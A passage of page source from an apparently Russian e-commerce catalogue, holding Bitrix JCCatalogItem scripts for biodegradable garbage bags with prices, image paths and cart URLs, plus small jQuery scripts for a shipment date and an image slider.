зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'31.63','UNROUND_PRICE':'31.63','BASE_PRICE':'31.63','PRICE':'31.63','ID':'423','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'31.63','RATIO_BASE_PRICE':'632.6','PRINT_RATIO_BASE_PRICE':'632.60','PRINT_PRICE':'31.63','RATIO_PRICE':'632.6','PRINT_RATIO_PRICE':'632.60','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'416':{'ID':'416','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'7764'}},'ITEM_MEASURE_RATIO_SELECTED':'416','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33','PICT_ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_pict','PICT_SLIDER_ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_pict_slider','QUANTITY_ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_quantity','QUANTITY_UP_ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_quant_down','PRICE_ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_price','PRICE_OLD_ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_price_old','PRICE_TOTAL_ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_price_total','BUY_ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_buy_link','BASKET_PROP_DIV':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_not_avail','COMPARE_LINK_ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_compare_link','SUBSCRIBE_ID':'bx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33)
				{
					window.obbx_3487917369_7764_6da60ced0b9b3839b803b320bd4c1e33.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7755','NAME':'Пакеты для мусора биоразлагаемые 60л, 25 мкм, 20 шт. ПВД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pvd-zelenye-30-mkm/','PICT':{'ID':'12696','TIMESTAMP_X':'25.06.2024 00:24:57','MODULE_ID':'iblock','HEIGHT':'535','WIDTH':'1200','FILE_SIZE':'94254','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ef8','FILE_NAME':'ef8ef088647f885a54592a0291a90b75.jpg','ORIGINAL_NAME':'602022.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'7f6ccb6e5d90fdc605c43bcb2c39ea0c','SRC':'/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg','UNSAFE_SRC':'/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg','SAFE_SRC':'/upload/iblock/ef8/ef8ef088647f885a54592a0291a90b75.jpg','ALT':'Пакеты для мусора биоразлагаемые 60л, 25 мкм, 20 шт. ПВД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 60л, 25 мкм, 20 шт. ПВД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'113.85','UNROUND_PRICE':'113.85','BASE_PRICE':'113.85','PRICE':'113.85','ID':'418','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'113.85','RATIO_BASE_PRICE':'1707.75','PRINT_RATIO_BASE_PRICE':'1 707.75','PRINT_PRICE':'113.85','RATIO_PRICE':'1707.75','PRINT_RATIO_PRICE':'1 707.75','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'411':{'ID':'411','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'7755'}},'ITEM_MEASURE_RATIO_SELECTED':'411','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_7755_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7765','NAME':'Пакеты для мусора биоразлагаемые 60 литров, 12 мкм, 20 шт. ПНД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-60-litrov-20-shtuk-pnd-zelenye-12-mkm/','PICT':{'ID':'12687','TIMESTAMP_X':'25.06.2024 00:24:29','MODULE_ID':'iblock','HEIGHT':'459','WIDTH':'1200','FILE_SIZE':'63452','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/64c','FILE_NAME':'64c9a8229a0460db39d259a4d49b4c5a.jpg','ORIGINAL_NAME':'6020pnd.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'41dac3bfed0e8d718596da60fa2fb34c','SRC':'/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg','UNSAFE_SRC':'/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg','SAFE_SRC':'/upload/iblock/64c/64c9a8229a0460db39d259a4d49b4c5a.jpg','ALT':'Пакеты для мусора биоразлагаемые 60 литров, 12 мкм, 20 шт. ПНД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 60 литров, 12 мкм, 20 шт. ПНД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'20','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'49.34','UNROUND_PRICE':'49.34','BASE_PRICE':'49.34','PRICE':'49.34','ID':'424','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'49.34','RATIO_BASE_PRICE':'986.8','PRINT_RATIO_BASE_PRICE':'986.80','PRINT_PRICE':'49.34','RATIO_PRICE':'986.8','PRINT_RATIO_PRICE':'986.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'20'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'417':{'ID':'417','RATIO':'20','IS_DEFAULT':'Y','PRODUCT_ID':'7765'}},'ITEM_MEASURE_RATIO_SELECTED':'417','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_7765_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7756','NAME':'Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-120-litrov-10-shtuk-pvd-zelenye-30-mkm/','PICT':{'ID':'12690','TIMESTAMP_X':'25.06.2024 00:25:04','MODULE_ID':'iblock','HEIGHT':'476','WIDTH':'1200','FILE_SIZE':'64643','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/57c','FILE_NAME':'57c84c9e0e49bab4af2bcd7aef2ed505.jpg','ORIGINAL_NAME':'12010.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'11840315c9074104ab97db01b6ea8b16','SRC':'/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg','UNSAFE_SRC':'/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg','SAFE_SRC':'/upload/iblock/57c/57c84c9e0e49bab4af2bcd7aef2ed505.jpg','ALT':'Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые','TITLE':'Пакеты для мусора биоразлагаемые 120 литров, 30 мкм, 10 шт, ПВД, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'110.25','UNROUND_PRICE':'110.25','BASE_PRICE':'110.25','PRICE':'110.25','ID':'419','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'110.25','RATIO_BASE_PRICE':'1653.75','PRINT_RATIO_BASE_PRICE':'1 653.75','PRINT_PRICE':'110.25','RATIO_PRICE':'1653.75','PRINT_RATIO_PRICE':'1 653.75','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'412':{'ID':'412','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'7756'}},'ITEM_MEASURE_RATIO_SELECTED':'412','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_7756_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7757','NAME':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-180-litrov-10-shtuk-pvd-zelenye-40-mkm/','PICT':{'ID':'12692','TIMESTAMP_X':'27.05.2025 15:02:27','MODULE_ID':'iblock','HEIGHT':'520','WIDTH':'1200','FILE_SIZE':'61011','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/798','FILE_NAME':'7981e3ce8959535746ddfda5ed795de1.jpg','ORIGINAL_NAME':'18010.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'f0e5f825b497bc7cb79953b4c83c031d','SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','UNSAFE_SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','SAFE_SRC':'/upload/iblock/798/7981e3ce8959535746ddfda5ed795de1.jpg','ALT':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм','TITLE':'Мешки для мусора биоразлагаемые 180 литров, 10 шт, 93х130 см, ПВД, зеленые 40 мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'212.63','UNROUND_PRICE':'212.63','BASE_PRICE':'212.63','PRICE':'212.63','ID':'420','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'212.63','RATIO_BASE_PRICE':'2126.3','PRINT_RATIO_BASE_PRICE':'2 126.30','PRINT_PRICE':'212.63','RATIO_PRICE':'2126.3','PRINT_RATIO_PRICE':'2 126.30','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'413':{'ID':'413','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'7757'}},'ITEM_MEASURE_RATIO_SELECTED':'413','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_7757_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
